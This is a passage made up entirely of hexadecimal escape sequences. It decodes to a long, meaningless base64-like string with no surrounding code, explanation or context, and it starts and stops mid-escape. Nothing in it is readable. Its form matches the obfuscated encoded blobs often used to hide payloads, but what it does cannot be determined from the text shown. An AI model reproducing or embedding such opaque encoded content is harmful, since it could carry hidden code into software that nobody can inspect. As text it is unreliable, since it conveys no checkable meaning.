x71\x4e\x4c\x62\x72\x75\x4c\x62\x43\x65\x6e\x4d\x6e\x66\x44\x65\x73\x77\x48\x78\x72\x4b\x4c\x4f\x41\x32\x44\x64\x41\x75\x66\x66\x73\x75\x6a\x70\x72\x67\x48\x74\x73\x75\x54\x4f\x73\x76\x76\x4f\x71\x4e\x4c\x62\x73\x4b\x4c\x62\x76\x77\x44\x65\x76\x75\x4c\x6a\x41\x67\x54\x6c\x71\x73\x39\x56\x75\x64\x72\x51\x6b\x30\x6d\x56\x7a\x30\x47\x52\x72\x65\x4c\x62\x6d\x75\x6e\x64\x73\x77\x48\x64\x6c\x5a\x72\x69\x6f\x67\x47\x56\x71\x32\x7a\x33\x75\x64\x48\x62\x7a\x5a\x72\x72\x41\x75\x6e\x76\x73\x49\x39\x4f\x75\x30\x4c\x71\x7a\x5a\x72\x76\x41\x75\x72\x74\x71\x76\x62\x6a\x71\x76\x76\x4e\x71\x4d\x54\x6b\x6c\x32\x48\x7a\x74\x77\x4c\x68\x42\x31\x76\x50\x73\x65\x6e\x62\x72\x30\x4c\x62\x76\x77\x44\x65\x77\x75\x39\x67\x73\x77\x44\x48\x72\x77\x48\x74\x73\x77\x7a\x6a\x71\x77\x39\x4e\x71\x4e\x4c\x62\x75\x32\x43\x30\x76\x77\x4c\x6a\x73\x76\x76\x4f\x72\x68\x4c\x62\x77\x4b\x4c\x62\x42\x32\x44\x63\x71\x30\x66\x75\x73\x75\x6a\x76\x7a\x30\x79\x30\x76\x30\x72\x4f\x75\x30\x4c\x79\x7a\x5a\x72\x76\x41\x75\x7a\x74\x71\x75\x48\x6a\x71\x4b\x66\x4e\x71\x4c\x6e\x62\x74\x4b\x4c\x62\x41\x32\x44\x68\x42\x31\x44\x65\x41\x66\x6e\x6a\x77\x4d\x48\x7a\x76\x30\x7a\x6a\x75\x77\x39\x4e\x72\x65\x6e\x62\x76\x75\x4c\x63\x6e\x4b\x72\x6a\x71\x78\x6e\x4e\x72\x76\x6e\x62\x76\x32\x48\x74\x73\x75\x76\x4f\x77\x76\x76\x50\x72\x66\x4c\x76\x7a\x30\x66\x76\x72\x75\x7a\x4b\x72\x75\x44\x56\x73\x32\x31\x56\x43\x65\x66\x33\x71\x77\x4c\x66\x75\x30\x66\x70\x73\x75\x66\x72\x7a\x30\x72\x64\x71\x77\x72\x6a\x71\x78\x6e\x4e\x72\x5a\x72\x70\x72\x4d\x48\x74\x73\x75\x58\x4f\x77\x76\x76\x50\x71\x4b\x76\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x75\x78\x44\x4e\x71\x76\x76\x66\x72\x4d\x72\x66\x72\x5a\x72\x6c\x42\x77\x39\x57\x71\x78\x44\x62\x41\x75\x7a\x64\x71\x75\x4c\x72\x7a\x32\x4c\x68\x75\x77\x39\x65\x6b\x32\x43\x56\x41\x76\x61\x30\x74\x63\x54\x62\x7a\x4a\x72\x6e\x7a\x30\x6e\x66\x73\x75\x4c\x50\x72\x75\x57\x56\x7a\x32\x7a\x35\x73\x64\x48\x6b\x6c\x30\x65\x56\x44\x30\x6e\x65\x41\x65\x6e\x6a\x72\x4c\x66\x55\x6b\x30\x7a\x4e\x45\x75\x66\x70\x75\x77\x44\x50\x72\x31\x66\x56\x72\x63\x54\x4e\x6c\x32\x4c\x71\x6e\x65\x57\x52\x71\x77\x79\x30\x74\x77\x44\x65\x41\x30\x4c\x6a\x41\x75\x76\x6d\x6c\x32\x44\x4d\x45\x75\x47\x34\x73\x49\x39\x62\x6c\x33\x44\x64\x72\x67\x48\x6a\x76\x77\x48\x64\x75\x30\x66\x73\x73\x75\x66\x4e\x7a\x30\x4c\x7a\x76\x77\x4c\x64\x71\x30\x66\x6e\x7a\x5a\x72\x76\x41\x65\x76\x74\x71\x76\x76\x6a\x71\x74\x66\x64\x71\x30\x4c\x41\x71\x32\x44\x71\x6e\x4b\x71\x52\x73\x73\x39\x4e\x44\x4a\x72\x63\x6c\x32\x44\x35\x71\x75\x35\x72\x7a\x32\x4c\x6a\x75\x78\x79\x52\x71\x49\x39\x6a\x7a\x4e\x44\x55\x6f\x65\x71\x56\x71\x75\x4c\x70\x72\x75\x4c\x4e\x6d\x67\x44\x64\x77\x75\x39\x67\x73\x76\x6a\x72\x7a\x30\x72\x64\x71\x75\x76\x6a\x71\x74\x72\x4e\x72\x30\x4c\x76\x41\x75\x7a\x52\x73\x49\x39\x4f\x75\x30\x4c\x6e\x7a\x5a\x72\x76\x41\x75\x76\x35\x71\x75\x31\x6a\x71\x76\x66\x4e\x71\x30\x76\x6b\x6c\x32\x48\x7a\x74\x77\x4c\x68\x73\x76\x76\x50\x72\x33\x4c\x62\x73\x75\x4c\x62\x75\x77\x44\x66\x6e\x65\x39\x67\x73\x77\x44\x50\x72\x77\x48\x74\x72\x75\x31\x6a\x71\x77\x54\x4e\x71\x4c\x6e\x62\x74\x66\x66\x4e\x41\x75\x44\x72\x42\x30\x71\x52\x7a\x59\x39\x50\x75\x64\x72\x6d\x6b\x30\x66\x4d\x6e\x65\x31\x4e\x71\x5a\x62\x6a\x73\x77\x4c\x66\x74\x63\x39\x4e\x7a\x4e\x4c\x69\x6f\x65\x4f\x56\x71\x73\x39\x33\x71\x30\x72\x4f\x71\x30\x4c\x6b\x75\x77\x34\x52\x72\x4b\x4c\x4e\x6e\x4b\x72\x4f\x75\x30\x4c\x6d\x73\x75\x65\x30\x7a\x30\x6a\x74\x71\x75\x35\x72\x42\x49\x54\x67\x7a\x33\x4c\x6a\x79\x77\x48\x74\x73\x77\x72\x6a\x71\x74\x62\x4e\x71\x4c\x6e\x62\x74\x67\x43\x30\x76\x77\x4c\x65\x77\x76\x6e\x67\x73\x77\x47\x30\x7a\x30\x6e\x64\x71\x75\x31\x6a\x71\x4b\x44\x65\x41\x66\x6e\x6a\x41\x67\x48\x74\x72\x75\x39\x6a\x71\x4e\x6e\x4e\x71\x30\x6e\x62\x72\x75\x4c\x63\x74\x77\x44\x67\x41\x75\x66\x7a\x41\x66\x4c\x70\x72\x4b\x4c\x4f\x79\x75\x72\x4f\x75\x30\x4c\x7a\x73\x75\x66\x33\x7a\x30\x7a\x64\x71\x75\x7a\x6a\x71\x78\x6e\x4e\x71\x31\x6e\x62\x79\x77\x48\x7a\x74\x30\x7a\x6a\x41\x68\x76\x67\x41\x66\x4c\x76\x41\x65\x6e\x64\x71\x75\x48\x6a\x71\x4b\x66\x4e\x73\x64\x72\x6e\x7a\x30\x6a\x50\x71\x76\x6e\x6a\x71\x4d\x76\x67\x73\x77\x44\x74\x72\x4d\x48\x74\x73\x75\x58\x4f\x75\x30\x66\x64\x75\x76\x66\x77\x43\x75\x4c\x4e\x72\x4b\x6a\x63\x77\x66\x6a\x63\x42\x30\x6e\x57\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x65\x4c\x4e\x72\x68\x4c\x62\x72\x75\x4c\x62\x79\x32\x44\x69\x71\x30\x66\x68\x73\x75\x6a\x54\x72\x67\x48\x7a\x76\x77\x4c\x63\x42\x31\x44\x67\x73\x77\x44\x73\x71\x32\x79\x30\x76\x30\x72\x4f\x75\x30\x76\x69\x73\x75\x66\x67\x71\x4b\x6a\x79\x75\x4b\x6a\x5a\x71\x33\x62\x58\x73\x31\x66\x6e\x71\x75\x4c\x4f\x71\x77\x44\x64\x41\x30\x4c\x72\x41\x67\x54\x6c\x71\x77\x44\x71\x45\x49\x39\x51\x6e\x65\x6a\x62\x7a\x33\x4c\x62\x73\x31\x66\x4f\x71\x30\x4c\x72\x44\x49\x38\x56\x7a\x5a\x72\x65\x44\x59\x39\x36\x6b\x30\x72\x4f\x71\x30\x4c\x67\x75\x77\x34\x52\x72\x4d\x44\x35\x71\x76\x62\x72\x41\x65\x6e\x68\x75\x77\x39\x64\x71\x73\x39\x71\x6b\x31\x62\x4e\x72\x75\x6e\x65\x73\x75\x65\x35\x71\x30\x76\x6a\x41\x65\x6d\x56\x6c\x59\x54\x65\x7a\x31\x62\x65\x6c\x31\x61\x30\x74\x30\x76\x4f\x75\x30\x76\x6b\x73\x75\x6a\x6a\x7a\x30\x6e\x50\x71\x77\x44\x4f\x75\x30\x4c\x6c\x73\x75\x66\x4c\x72\x67\x48\x74\x72\x76\x6e\x6a\x71\x4b\x66\x4e\x71\x5a\x62\x6a\x75\x77\x48\x52\x73\x30\x66\x4e\x75\x68\x4f\x56\x41\x4a\x72\x63\x71\x77\x44\x35\x71\x75\x58\x72\x41\x65\x6e\x6a\x75\x78\x79\x56\x6c\x32\x43\x30\x72\x68\x43\x56\x45\x49\x54\x65\x41\x65\x6e\x6a\x74\x65\x4c\x62\x42\x75\x72\x4f\x75\x30\x76\x72\x73\x75\x66\x4a\x7a\x30\x6a\x64\x71\x76\x62\x6a\x71\x4c\x44\x67\x73\x77\x48\x6f\x71\x32\x79\x30\x76\x77\x4c\x63\x6e\x65\x39\x67\x73\x77\x43\x34\x7a\x30\x6a\x35\x71\x75\x76\x6a\x71\x78\x62\x64\x7a\x4a\x72\x78\x72\x65\x4c\x4f\x7a\x75\x7a\x6a\x41\x66\x76\x4e\x71\x32\x4c\x62\x72\x75\x4c\x62\x6b\x30\x72\x4f\x75\x30\x4c\x6c\x41\x65\x4c\x76\x41\x65\x6a\x35\x71\x76\x7a\x6a\x71\x77\x39\x4e\x71\x4b\x6e\x62\x75\x65\x4c\x63\x74\x77\x44\x67\x6e\x66\x44\x65\x41\x66\x6e\x6a\x75\x67\x43\x30\x76\x77\x48\x66\x45\x75\x66\x6b\x73\x75\x66\x76\x7a\x30\x6a\x52\x73\x76\x66\x4f\x41\x30\x54\x62\x7a\x31\x62\x36\x6c\x32\x4f\x30\x71\x4b\x66\x4e\x45\x75\x66\x68\x75\x77\x48\x64\x73\x76\x66\x32\x6c\x59\x39\x4e\x6e\x65\x72\x33\x6c\x33\x4f\x52\x72\x67\x48\x64\x73\x75\x50\x72\x42\x49\x54\x67\x73\x77\x44\x74\x72\x67\x48\x74\x73\x75\x44\x6a\x71\x76\x66\x4e\x71\x4c\x6e\x62\x74\x66\x66\x55\x6b\x30\x7a\x4e\x45\x75\x4c\x79\x41\x66\x6e\x6a\x76\x4b\x4c\x62\x43\x32\x44\x63\x75\x30\x66\x68\x7a\x5a\x72\x76\x41\x75\x6d\x30\x75\x30\x7a\x6a\x41\x67\x54\x4e\x71\x32\x4c\x62\x73\x65\x4c\x63\x73\x30\x72\x4f\x75\x30\x4c\x48\x41\x66\x6e\x66\x72\x75\x4c\x63\x71\x77\x44\x68\x77\x75\x31\x4e\x71\x33\x4c\x62\x75\x65\x4c\x63\x73\x30\x7a\x6a\x41\x67\x31\x67\x41\x66\x6e\x66\x75\x65\x4c\x63\x74\x77\x44\x63\x45\x75\x66\x72\x73\x75\x66\x76\x7a\x30\x6a\x50\x71\x75\x50\x6a\x71\x4d\x76\x67\x7a\x5a\x72\x76\x41\x75\x79\x30\x76\x30\x7a\x4f\x75\x30\x76\x6c\x73\x75\x66\x33\x7a\x30\x7a\x64\x71\x77\x76\x4e\x45\x75\x66\x6f\x73\x75\x6a\x66\x7a\x30\x7a\x56\x76\x77\x4c\x63\x77\x76\x44\x67\x73\x77\x44\x48\x72\x4b\x4c\x62\x72\x4b\x6a\x63\x77\x66\x6a\x63\x43\x75\x6e\x57\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x65\x4c\x4e\x72\x67\x4c\x62\x72\x4b\x4c\x62\x44\x32\x44\x69\x75\x30\x66\x6f\x73\x75\x6a\x31\x72\x67\x48\x7a\x76\x77\x4c\x65\x77\x76\x44\x67\x73\x77\x44\x77\x71\x32\x79\x30\x76\x30\x72\x4f\x75\x30\x76\x6b\x73\x75\x66\x67\x71\x4b\x6a\x79\x75\x4b\x6a\x31\x71\x33\x62\x58\x73\x31\x66\x6e\x71\x75\x4c\x4f\x71\x77\x44\x64\x72\x75\x4c\x72\x41\x67\x54\x6c\x71\x77\x44\x71\x45\x49\x39\x51\x6e\x65\x6a\x62\x7a\x33\x4c\x62\x73\x76\x66\x4f\x71\x30\x4c\x72\x44\x49\x38\x56\x7a\x5a\x72\x65\x44\x59\x39\x36\x6b\x30\x72\x4f\x71\x30\x4c\x6e\x75\x77\x34\x52\x72\x4d\x44\x35\x71\x75\x39\x72\x41\x65\x6e\x68\x75\x77\x39\x64\x71\x73\x39\x71\x6b\x31\x62\x4e\x72\x75\x6e\x65\x73\x75\x65\x31\x71\x30\x76\x6a\x41\x65\x6d\x56\x6c\x59\x54\x65\x7a\x31\x62\x65\x6c\x31\x61\x30\x74\x30\x76\x4f\x75\x30\x76\x73\x73\x75\x6a\x6a\x7a\x30\x6e\x64\x71\x77\x48\x4f\x75\x30\x4c\x6a\x73\x75\x66\x54\x72\x67\x48\x74\x72\x76\x6e\x6a\x71\x4b\x66\x4e\x71\x4d\x54\x6a\x75\x77\x48\x52\x73\x30\x66\x4e\x75\x68\x4f\x56\x41\x4a\x72\x63\x71\x77\x44\x35\x71\x75\x44\x72\x41\x65\x6e\x6a\x75\x78\x79\x56\x6c\x32\x43\x30\x72\x68\x43\x56\x45\x49\x54\x65\x41\x65\x6e\x6a\x72\x30\x4c\x63\x72\x30\x72\x4f\x75\x30\x76\x72\x73\x75\x66\x52\x7a\x30\x6a\x74\x71\x75\x39\x6a\x71\x4d\x4c\x67\x73\x77\x48\x73\x71\x32\x79\x30\x76\x77\x4c\x65\x42\x30\x39\x67\x73\x77\x44\x52\x7a\x30\x72\x50\x71\x75\x7a\x6a\x71\x77\x48\x64\x7a\x4a\x72\x78\x72\x65\x4c\x4f\x79\x75\x7a\x6a\x41\x67\x44\x4e\x71\x30\x6e\x62\x72\x4b\x4c\x62\x42\x75\x72\x4f\x75\x30\x4c\x6a\x41\x65\x4c\x76\x41\x65\x72\x50\x71\x76\x4c\x6a\x71\x77\x44\x4e\x71\x4c\x6e\x62\x73\x4b\x4c\x63\x75\x77\x44\x67\x42\x31\x44\x65\x41\x66\x6e\x6a\x73\x4d\x43\x30\x76\x77\x48\x67\x71\x30\x66\x73\x73\x75\x66\x33\x7a\x30\x72\x76\x73\x76\x66\x4f\x41\x30\x54\x62\x7a\x31\x62\x36\x6c\x32\x4f\x30\x71\x4b\x66\x4e\x45\x75\x66\x6f\x75\x77\x48\x64\x73\x76\x66\x32\x6c\x59\x39\x4e\x6e\x65\x72\x33\x6c\x33\x4f\x52\x72\x67\x48\x64\x73\x76\x44\x72\x42\x49\x54\x67\x73\x77\x43\x59\x72\x67\x48\x74\x73\x75\x7a\x6a\x71\x74\x62\x4e\x72\x65\x6e\x62\x72\x31\x66\x55\x6b\x30\x7a\x4e\x45\x75\x4c\x7a\x41\x66\x6e\x6a\x79\x4b\x4c\x62\x77\x77\x44\x63\x75\x30\x66\x6e\x7a\x5a\x72\x76\x41\x75\x76\x7a\x75\x30\x7a\x6a\x7a\x5a\x62\x4e\x71\x30\x6e\x62\x74\x30\x4c\x63\x73\x30\x72\x4f\x75\x30\x4c\x4a\x41\x66\x6e\x66\x73\x75\x4c\x62\x6d\x67\x44\x66\x73\x75\x31\x4e\x72\x76\x6e\x62\x73\x4b\x4c\x63\x73\x30\x7a\x6a\x41\x64\x6a\x67\x41\x66\x6e\x66\x74\x4b\x4c\x63\x75\x77\x44\x65\x41\x75\x66\x72\x73\x75\x66\x33\x7a\x30\x6a\x74\x71\x76\x44\x6a\x71\x4d\x4c\x67\x7a\x5a\x72\x76\x41\x75\x7a\x56\x76\x30\x7a\x4f\x75\x30\x76\x6b\x73\x75\x66\x6b\x71\x4b\x6a\x54\x42\x32\x4c\x62\x41\x30\x76\x67\x7a\x65\x76\x68\x7a\x30\x54\x54\x42\x33\x62\x62\x44\x30\x66\x50\x72\x77\x4c\x62\x72\x75\x4c\x63\x41\x32\x44\x63\x45\x75\x66\x77\x73\x75\x66\x5a\x7a\x30\x79\x30\x74\x30\x7a\x4f\x75\x30\x4c\x6d\x41\x66\x4c\x76\x41\x75\x6a\x76\x73\x49\x39\x4f\x77\x75\x31\x4e\x71\x4e\x4c\x62\x75\x67\x48\x7a\x76\x77\x48\x63\x45\x75\x66\x64\x75\x76\x66\x77\x6d\x66\x66\x49\x71\x78\x66\x48\x41\x77\x54\x65\x71\x75\x6e\x6a\x75\x75\x4c\x62\x43\x65\x6e\x6a\x73\x76\x4c\x4e\x71\x32\x54\x6a\x7a\x32\x4c\x6a\x75\x77\x4c\x65\x72\x75\x4f\x56\x41\x66\x4c\x6e\x7a\x30\x6a\x66\x73\x77\x44\x4f\x41\x75\x66\x66\x75\x77\x4c\x64\x73\x77\x48\x6a\x76\x77\x48\x63\x41\x75\x66\x74\x73\x75\x66\x4a\x7a\x30\x6e\x50\x71\x77\x66\x4f\x75\x30\x4c\x6c\x7a\x5a\x72\x76\x41\x65\x76\x50\x71\x76\x66\x6a\x71\x76\x4c\x4e\x72\x64\x62\x6a\x7a\x32\x48\x50\x71\x76\x62\x72\x41\x75\x6e\x6a\x41\x65\x6e\x6a\x75\x67\x43\x30\x76\x77\x48\x66\x71\x30\x66\x69\x73\x75\x66\x72\x7a\x30\x75\x30\x76\x77\x4c\x66\x6d\x65\x4f\x56\x41\x66\x6e\x6a\x72\x75\x4c\x62\x76\x30\x72\x4f\x75\x30\x4c\x69\x73\x75\x66\x72\x7a\x30\x6e\x52\x73\x49\x39\x4f\x75\x30\x66\x67\x7a\x33\x4c\x6a\x77\x67\x48\x74\x73\x76\x7a\x6a\x71\x76\x76\x4e\x71\x4a\x72\x6e\x7a\x30\x6e\x56\x76\x77\x4c\x64\x42\x31\x6e\x67\x73\x76\x66\x72\x7a\x30\x6a\x50\x71\x75\x58\x72\x41\x75\x6e\x68\x73\x75\x66\x30\x71\x30\x4c\x6a\x41\x75\x76\x6a\x41\x67\x58\x64\x7a\x4a\x72\x76\x41\x75\x6a\x50\x71\x75\x31\x4e\x6e\x66\x76\x50\x71\x33\x4c\x62\x72\x30\x4c\x62\x6f\x75\x6e\x4d\x6e\x66\x76\x4e\x72\x65\x4c\x6e\x41\x75\x44\x6a\x76\x77\x4c\x68\x41\x75\x66\x6d\x73\x75\x66\x35\x72\x65\x4c\x62\x6b\x30\x7a\x6a\x7a\x32\x66\x66\x41\x66\x6e\x6a\x7a\x75\x4c\x62\x42\x32\x44\x63\x71\x30\x66\x74\x7a\x5a\x72\x76\x41\x75\x47\x30\x76\x77\x48\x65\x45\x75\x66\x77\x73\x75\x66\x56\x7a\x30\x6a\x35\x71\x76\x72\x6a\x71\x4d\x76\x67\x7a\x33\x4c\x62\x72\x4d\x48\x74\x73\x75\x7a\x4e\x6e\x66\x76\x50\x71\x4e\x4c\x62\x72\x75\x4c\x63\x71\x77\x44\x64\x45\x75\x66\x7a\x73\x75\x6a\x54\x72\x4d\x44\x35\x71\x75\x31\x4f\x75\x30\x4c\x75\x41\x66\x4c\x78\x72\x4b\x4c\x72\x43\x32\x44\x63\x71\x30\x66\x72\x73\x75\x69\x32\x72\x65\x4c\x62\x77\x77\x44\x63\x75\x30\x66\x74\x41\x66\x6e\x6a\x75\x32\x48\x7a\x76\x77\x4c\x63\x77\x76\x76\x4f\x71\x32\x4c\x62\x74\x65\x4c\x63\x6b\x30\x7a\x6a\x75\x78\x44\x4e\x72\x68\x4c\x62\x75\x30\x4c\x62\x75\x77\x44\x68\x41\x75\x66\x68\x73\x75\x6a\x70\x72\x67\x48\x7a\x76\x77\x4c\x66\x42\x31\x44\x67\x73\x76\x66\x7a\x7a\x30\x6a\x35\x71\x76\x62\x4f\x75\x30\x76\x72\x73\x75\x66\x6b\x71\x4b\x6a\x79\x75\x4b\x6a\x58\x71\x33\x62\x58\x73\x31\x66\x6e\x71\x75\x4c\x4f\x79\x32\x44\x64\x71\x30\x66\x4b\x73\x75\x65\x30\x7a\x30\x44\x35\x71\x76\x6a\x6a\x71\x4d\x66\x65\x41\x66\x4c\x76\x41\x75\x76\x7a\x76\x30\x7a\x6a\x7a\x31\x6a\x64\x7a\x4a\x72\x78\x72\x65\x4c\x62\x6d\x67\x44\x65\x42\x31\x44\x67\x73\x76\x65\x30\x7a\x30\x66\x52\x72\x75\x7a\x4b\x72\x75\x43\x30\x73\x32\x31\x56\x43\x65\x66\x33\x71\x77\x4c\x67\x75\x30\x66\x6b\x75\x77\x4c\x64\x72\x30\x4c\x62\x42\x65\x6e\x6a\x73\x77\x4c\x66\x73\x77\x44\x4b\x71\x32\x79\x30\x76\x30\x72\x6a\x71\x77\x48\x64\x73\x75\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x44\x50\x73\x76\x6e\x67\x73\x76\x6a\x6e\x7a\x30\x7a\x35\x71\x75\x39\x6a\x71\x77\x54\x4e\x73\x65\x4c\x76\x41\x75\x6e\x7a\x74\x30\x7a\x6a\x75\x4d\x6e\x4e\x72\x4c\x6e\x62\x74\x4c\x66\x50\x71\x30\x44\x6a\x71\x74\x66\x64\x73\x75\x4c\x50\x72\x75\x4c\x4f\x76\x77\x44\x66\x6e\x65\x39\x67\x73\x76\x6a\x52\x7a\x30\x72\x50\x71\x75\x4c\x6a\x71\x4c\x6e\x67\x73\x77\x48\x41\x71\x32\x79\x30\x76\x77\x4c\x64\x71\x30\x66\x66\x7a\x5a\x72\x76\x41\x75\x72\x50\x71\x75\x4c\x6a\x71\x77\x58\x64\x7a\x4a\x72\x76\x7a\x30\x6a\x6a\x74\x77\x4c\x68\x73\x76\x76\x50\x72\x33\x4c\x62\x72\x75\x4c\x62\x6e\x4b\x72\x6a\x71\x77\x31\x67\x73\x77\x44\x54\x72\x77\x48\x74\x72\x75\x35\x6a\x71\x4b\x31\x4e\x71\x4e\x4c\x62\x75\x4c\x66\x50\x71\x30\x44\x6a\x71\x4b\x7a\x64\x73\x75\x4c\x50\x72\x75\x4c\x4f\x74\x4b\x6e\x4d\x6e\x66\x76\x50\x71\x30\x4c\x70\x72\x4b\x4c\x4f\x72\x77\x44\x64\x71\x30\x66\x69\x73\x75\x6a\x77\x71\x32\x79\x30\x76\x30\x72\x6a\x41\x68\x66\x67\x73\x77\x48\x33\x7a\x30\x7a\x74\x71\x75\x48\x6a\x71\x4b\x44\x65\x41\x66\x6e\x6a\x76\x77\x48\x6a\x76\x77\x4c\x67\x75\x30\x66\x6b\x73\x75\x65\x57\x7a\x30\x79\x30\x74\x30\x7a\x6a\x41\x64\x6a\x67\x73\x76\x66\x4e\x7a\x30\x44\x35\x71\x75\x50\x6a\x71\x74\x72\x4e\x72\x4d\x4c\x62\x77\x77\x48\x7a\x74\x77\x44\x63\x73\x76\x76\x50\x71\x4b\x4c\x70\x72\x4b\x4c\x4f\x77\x77\x44\x65\x75\x30\x66\x41\x73\x75\x66\x4a\x7a\x30\x76\x74\x71\x76\x72\x6a\x71\x4e\x66\x67\x7a\x5a\x72\x76\x41\x75\x76\x7a\x76\x30\x7a\x4f\x75\x30\x76\x6b\x73\x75\x65\x57\x7a\x30\x7a\x74\x71\x76\x50\x4e\x45\x75\x66\x76\x73\x75\x66\x72\x7a\x30\x79\x30\x76\x77\x4c\x66\x6e\x66\x44\x67\x73\x77\x44\x4c\x72\x4b\x4c\x72\x6e\x67\x44\x64\x75\x30\x66\x4b\x41\x66\x6e\x66\x72\x75\x4c\x62\x7a\x32\x44\x66\x45\x75\x66\x6f\x73\x75\x6a\x33\x7a\x30\x76\x74\x71\x76\x76\x4e\x6e\x66\x44\x67\x73\x77\x48\x74\x72\x4d\x48\x74\x72\x75\x35\x6a\x71\x77\x44\x4e\x72\x4d\x39\x76\x41\x65\x76\x74\x71\x77\x4c\x72\x7a\x32\x71\x34\x73\x77\x4c\x6b\x71\x30\x54\x53\x75\x75\x35\x62\x71\x78\x6e\x4e\x71\x75\x6e\x62\x73\x30\x35\x33\x74\x77\x44\x6a\x71\x75\x31\x4e\x72\x65\x72\x4a\x72\x65\x66\x64\x71\x75\x66\x6a\x71\x77\x43\x5a\x71\x78\x50\x62\x7a\x30\x66\x64\x71\x75\x48\x6f\x44\x30\x35\x72\x73\x75\x66\x62\x7a\x30\x72\x51\x79\x30\x72\x6c\x71\x30\x66\x62\x73\x75\x65\x34\x6d\x30\x66\x36\x7a\x32\x44\x62\x71\x30\x66\x66\x74\x4e\x44\x6f\x73\x75\x4c\x62\x71\x77\x44\x63\x76\x67\x6e\x65\x76\x30\x6e\x62\x71\x75\x4c\x62\x77\x77\x44\x62\x71\x32\x54\x65\x42\x30\x66\x68\x72\x4b\x35\x33\x74\x4d\x44\x6a\x71\x75\x66\x4e\x72\x66\x6e\x62\x71\x75\x54\x72\x74\x32\x39\x62\x77\x76\x75\x5a\x71\x74\x6a\x4e\x7a\x30\x66\x64\x71\x75\x50\x6a\x71\x75\x66\x57\x71\x74\x44\x62\x71\x4d\x48\x75\x79\x30\x72\x4a\x71\x30\x66\x62\x73\x75\x66\x5a\x7a\x30\x66\x64\x41\x30\x72\x31\x71\x75\x44\x67\x74\x4e\x44\x6f\x6e\x65\x4c\x62\x71\x77\x44\x66\x71\x30\x66\x62\x73\x31\x66\x71\x71\x75\x66\x7a\x76\x74\x6e\x62\x6e\x65\x66\x63\x73\x75\x66\x62\x7a\x30\x76\x74\x71\x75\x66\x6c\x75\x76\x62\x6a\x71\x76\x4c\x76\x6d\x30\x65\x30\x7a\x30\x6a\x6a\x71\x75\x66\x4e\x72\x4b\x6e\x62\x71\x75\x54\x72\x75\x66\x66\x62\x77\x76\x75\x5a\x71\x74\x76\x62\x71\x4b\x4c\x62\x71\x77\x44\x66\x41\x75\x66\x62\x73\x31\x66\x71\x77\x75\x66\x7a\x76\x74\x6e\x62\x6e\x77\x44\x63\x71\x59\x54\x76\x75\x30\x66\x4f\x76\x49\x39\x62\x77\x64\x72\x51\x71\x4e\x4c\x66\x75\x4b\x4c\x33\x7a\x65\x6a\x72\x72\x33\x6e\x52\x71\x4e\x4c\x62\x75\x4c\x66\x74\x41\x68\x66\x6a\x75\x78\x6e\x4e\x72\x76\x76\x66\x44\x32\x66\x50\x72\x76\x7a\x6a\x71\x4b\x7a\x63\x75\x65\x44\x56\x41\x65\x7a\x35\x71\x76\x6a\x72\x76\x67\x48\x58\x73\x77\x44\x34\x71\x4a\x48\x4b\x76\x75\x66\x6f\x7a\x30\x4c\x62\x73\x75\x66\x63\x71\x4b\x66\x66\x79\x32\x48\x66\x45\x75\x66\x73\x75\x76\x6e\x4f\x43\x75\x4c\x4f\x77\x77\x48\x67\x71\x30\x66\x73\x75\x76\x6e\x4b\x43\x75\x4c\x73\x7a\x30\x6e\x72\x71\x75\x50\x62\x71\x74\x62\x62\x71\x31\x66\x62\x74\x4b\x66\x6a\x71\x77\x48\x63\x7a\x4a\x62\x56\x72\x76\x66\x66\x72\x49\x39\x6a\x71\x76\x66\x4e\x71\x30\x44\x56\x7a\x30\x6a\x66\x73\x63\x38\x56\x6c\x59\x38\x56\x71\x4e\x4c\x62\x73\x77\x65\x57\x42\x32\x6a\x6a\x75\x77\x44\x6d\x73\x75\x66\x33\x42\x30\x66\x4e\x71\x77\x4c\x64\x75\x33\x44\x62\x71\x75\x6e\x6a\x72\x4c\x6a\x72\x6d\x65\x72\x6a\x71\x77\x54\x4f\x71\x4b\x66\x6b\x71\x75\x66\x52\x71\x75\x72\x72\x71\x75\x50\x62\x71\x77\x54\x62\x7a\x30\x6a\x76\x72\x76\x4c\x4b\x72\x75\x76\x7a\x7a\x66\x65\x30\x42\x75\x66\x72\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x74\x75\x66\x64\x45\x75\x66\x6e\x73\x75\x66\x73\x71\x4b\x66\x78\x42\x32\x4c\x63\x72\x66\x4c\x64\x71\x75\x6e\x62\x72\x75\x58\x62\x71\x75\x66\x6a\x75\x76\x76\x6e\x71\x76\x66\x5a\x74\x65\x72\x62\x72\x75\x58\x6a\x71\x76\x66\x4f\x71\x4c\x66\x6f\x71\x75\x4c\x62\x76\x78\x6e\x62\x71\x75\x7a\x63\x73\x4c\x76\x4a\x74\x4b\x66\x74\x71\x75\x76\x72\x75\x75\x7a\x58\x73\x76\x66\x72\x7a\x30\x72\x64\x71\x75\x7a\x72\x75\x75\x50\x58\x73\x77\x44\x76\x6d\x4b\x66\x4e\x71\x77\x44\x63\x75\x33\x44\x62\x71\x75\x76\x66\x42\x66\x6a\x4e\x6d\x65\x66\x64\x44\x33\x6e\x4e\x71\x4b\x6e\x62\x73\x4d\x66\x35\x72\x75\x76\x6a\x71\x4b\x31\x66\x75\x75\x6e\x62\x71\x75\x4c\x62\x41\x32\x44\x63\x71\x4b\x66\x6f\x71\x33\x4c\x62\x72\x75\x72\x72\x71\x75\x58\x6a\x71\x78\x44\x4e\x72\x65\x6e\x4e\x71\x30\x66\x64\x73\x75\x76\x6d\x71\x75\x66\x63\x73\x77\x44\x77\x71\x4c\x76\x68\x43\x65\x6a\x64\x41\x32\x54\x66\x7a\x4e\x4c\x62\x72\x4c\x66\x77\x71\x4e\x66\x72\x77\x64\x48\x4e\x71\x4b\x6e\x33\x71\x75\x66\x52\x72\x77\x54\x73\x41\x75\x4c\x67\x72\x33\x4c\x66\x74\x4c\x66\x72\x72\x77\x44\x65\x41\x75\x66\x67\x72\x33\x4c\x66\x74\x31\x66\x72\x74\x4b\x6a\x62\x75\x30\x66\x67\x72\x33\x44\x77\x71\x4d\x7a\x35\x72\x75\x35\x72\x75\x75\x76\x6d\x73\x75\x66\x73\x43\x75\x4c\x4e\x75\x74\x6a\x62\x7a\x30\x66\x